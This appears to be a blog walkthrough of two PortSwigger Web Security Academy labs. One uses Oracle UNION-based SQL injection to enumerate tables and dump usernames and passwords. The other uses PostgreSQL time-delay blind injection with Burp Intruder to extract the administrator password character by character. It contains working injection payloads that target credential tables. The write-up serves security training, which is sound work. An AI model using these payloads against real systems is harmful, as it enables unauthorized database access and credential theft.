SQL injection attack, listing the database contents on Oracle
This SQL injection cheat sheet contains examples of useful syntax that you can use to perform a variety of tasks that often arise when performing SQL injection attacks.
→SQL injection cheatsheet: https://portswigger.net/web-security/sql-injection/cheat-sheet
Challenge:
This lab contains a SQL injection vulnerability in the product category filter.

This is in Firefox we can edit the response from there:

https://0a7a00d50362805e811c6c4b00a300c9.web-security-academy.net/filter?category=Accessories

Add a “ ‘ ” at the end: https://0a7a00d50362805e811c6c4b00a300c9.web-security-academy.net/filter?category=Accessories’

We get an internal server error
Use UNION attack to retrieve data from other tables.Determine the number of columns that are being returned by the query. Use payload in the category parameter:'+UNION+SELECT+NULL,NULL,NULL-- .
But on Oracle databases, every SELECT statement must specify a table to select FROM. If your UNION SELECT attack does not query from a table, you will still need to include the FROM keyword followed by a valid table name.
There is a built-in table on Oracle called dual which you can use for this purpose. For example: UNION SELECT 'abc' FROM dual

So it returns 2 columns.

Try replacing each null with the random value provided by the lab, for example:
'+UNION+SELECT+'bcd',NULL FROM dual--'+UNION+SELECT+'bcd','a' FROM dual--
If an error occurs, move on to the next null and try that instead.
'+UNION+SELECT+'bcd',NULL FROM dual--'UNION SELECT NULL,'bcd' FROM dual--



Find version:

https://0a0c0095048ad7a882bbc97b00af0011.web-security-academy.net/filter?category=Accessories'UNION SELECT null,banner FROM v$version —
Display all the table names in the oracle database:

You can use the following SQL query to retrieve a list of all table names in an Oracle database:
SELECT table_name FROM all_tables;
Accessories'UNION SELECT table_name,null FROM all_tables--


→We got this: USERS_ZYYNES , now lets find the column names.
To search for all column names in a table of an Oracle database, you can use the following query:
SELECT COLUMN_NAME
FROM ALL_TAB_COLUMNS
WHERE TABLE_NAME = 'your_table_name';This query uses the ALL_TAB_COLUMNS data dictionary view, which contains information about all columns of all tables accessible to the current user. The TABLE_NAME condition filters the result to only show the columns of the specified table.
Replace 'your_table_name' with the actual name of the table.
Accessories'UNION SELECT null,COLUMN_NAME
FROM ALL_TAB_COLUMNS WHERE TABLE_NAME = 'USERS_ZYYNES'--
https://0a0c0095048ad7a882bbc97b00af0011.web-security-academy.net/filter?category=Accessories'UNION SELECT null,COLUMN_NAME FROM ALL_TAB_COLUMNS WHERE TABLE_NAME = 'USERS_ZYYNES'--
we got it:

Now lets find the password:

Accessories'UNION SELECT USERNAME_AKZWPG,PASSWORD_BZJPLG FROM USERS_ZYYNES--

Log in with the administrator credentials.

Blind SQL
Blind SQL injection
→With blind SQL injection vulnerabilities, many techniques such as UNION attacks, are not effective because they rely on being able to see the results of the injected query within the application's responses. It is still possible to exploit blind SQL injection to access unauthorized data, but different techniques must be used.
→SQL injection cheatsheet: https://portswigger.net/web-security/sql-injection/cheat-sheet
1. Blind SQL injection with time delays and information retrieval
Vulnerable parameter: tracking cookie
→ We are gonna inject a 10 second delay if we are able to cause the delay it is vulnerable to time based Blind SQL injection.

The query in the background is something similar to this:
SELECT tracking-Id FROM tracking-Id-table WHERE tracking-Id='Pj50LzA85c5YaxsU'So our payload will be:

'||(SELECT pg_sleep(10))--SELECT tracking-Id FROM tracking-Id-table WHERE tracking-Id='Pj50LzA85c5YaxsU'||(SELECT pg_sleep(10))--';|| -> for concatination.
See the 10-sec delay below the response area of burp suit.Ss it is PostgreSQL database.
→Now confirm if the users table exist-> If users table exist delay 10 seconds
' || (SELECT CASE WHEN (1=1) THEN pg_sleep(10) ELSE pg_sleep(0) END)--ctrl+u -> to url enode it
'+||+(SELECT+CASE+WHEN+(1%3d1)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END)--Payload:
' || (SELECT CASE WHEN (username='administrator') THEN pg_sleep(10) ELSE pg_sleep(0) END from users)--We get a 10 sec delay sousers table exist.
→ Now lets find the password length.
payload:

' || (SELECT CASE WHEN (username='administrator' and LENGTH(password)>1) THEN pg_sleep(10) ELSE pg_sleep(0) END FROM users)--Use burp intruder to find the password length:


Change the number of requests send to 1 in the resource pool:
Turn this on:


Now check the time delay I have reduced the delay to 5 second:

So the password length is 20 characters
→ Now let's find the password.
Payload:

' || (SELECT CASE WHEN (username='administrator' and SUBSTRING(password,1,1)='a') THEN pg_sleep(5) ELSE pg_sleep(0) END FROM users)--
Open burp intruder:
Payload list: a-z & 1–0

Resource Pool is same as above.
Use the delay to find the first letter:

Change the number to 2 to find the second character:

Repeat till we get the full administration password.
Comments
Post a Comment